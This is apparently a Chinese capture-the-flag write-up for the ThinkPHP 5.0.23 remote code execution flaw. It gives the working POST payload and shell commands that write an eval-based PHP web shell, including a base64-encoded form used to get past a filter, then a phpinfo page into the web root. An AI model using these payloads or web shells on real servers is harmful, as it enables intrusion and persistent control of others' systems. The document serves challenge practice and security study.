[ThinkPHP]5.0.23-Rce

[ThinkPHP]5.0.23-Rce

1.thinkphp漏洞题目,百度下thinkphp5.0.x漏洞



将控制的url参数s的设置为captcha,并且设置post数据:_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami

然后可以执行远程的命令漏洞

2.我的思路是利用echo 通过重定向>将后门写到文件里面去



先看看当前路径

再通过ls命令看看当前文件

可以写入test.php

payload:echo "<? $_POST[hhz];?>" >/var/www/public/test.php

抓包后发现POST被过滤了

3.想着试试base64加密后写入试试

payload:echo "PD9waHAgQGV2YWwoJF9QT1NUWydoaHonXSk7Pz4=" | base64 -d > test.php

抓取后可以看到是写进去了



蚁剑连接试试,结果没有找过flag,猜想是不是放phpinfo里面了,忙活半天

既然再这样那么直接把phpinfo内容写入即可

payload:echo "<? phpinfo()?>" >/var/www/public/test.php

然后直接访问test.php即可